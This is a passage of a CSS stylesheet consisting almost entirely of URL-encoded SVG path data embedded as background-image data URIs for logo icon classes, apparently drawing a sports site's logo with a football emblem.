v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M166.5%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M171.4%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M174.8%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st1%22%20d%3D%22M40.7%2027.7V5.4c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2V6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st1%22%20d%3D%22M59.9%2029.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M69.6%208h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2V8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3V11h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st1%22%20d%3D%22M84.2%203.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zM86.9%2026c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V26h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st1%22%20d%3D%22M109.1%2013.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7-2.1%200-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st1%22%20d%3D%22M114.7%202.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M126.5%2019.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V5.4c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M143.3%2029.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3%202.3%200%203.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M160.2%2010.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V9.1c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M162.8%208.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V24c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V10.6h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M185.5%2013.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V19l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M191.2%202.5h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V3.6c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st2%22%20d%3D%22M196.4%2029.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st2%22%20d%3D%22M202.7%2026.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7V22c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V22c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st2%22%20d%3D%22M205.7%2019.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5V20c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_59_%22%20gradientUnits%3D%22userSpaceOnUse%22%20y1%3D%2220.887%22%20x2%3D%2233.391%22%20y2%3D%2220.887%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st3%22%20d%3D%22M28.5%2028.5L16.7%2041.8%204.9%2028.5C1.7%2024.9%200%2020.8%200%2016.7%200%207.5%207.5%200%2016.7%200s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st4%22%20d%3D%22M16.7%203.8C9.8%203.8%204.2%209.5%204.2%2016.6c0%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st5%22%20d%3D%22M21.7%206.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206C4%2017%206.2%2023.7%2011.6%2026.5c1.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zM26%2017.3v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st5%22%20d%3D%22M14.9%2013.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22110%2058.2%20209.8%2042.8%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st2%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M151.4%2092.9v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M157%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M160.4%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M169.8%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M173.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M176.2%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M180.2%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M183.8%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M189.2%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M193.6%2093.6h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M198.3%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M201.4%2093.6h.4l.1-.9c0-.2.1-.3.3-.3s.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M205.8%2092.4v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9V95c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M213.2%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M215.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M219.1%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M223.7%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M227.3%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M233.7%2093.6h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3V99c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3V94c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M239.4%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M244.3%2094.4c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M248.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M251.9%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M256.4%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M261.1%2093.7c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5V95c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8v-2.7c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M267.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M269.1%20100.2c.5%200%20.6-.2.6-.7V94c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M275.3%2097.7v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M276.5%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M281.4%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M284.8%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M150.7%2085.9V63.6c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M169.9%2087.5c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M179.6%2066.2h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8V82c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7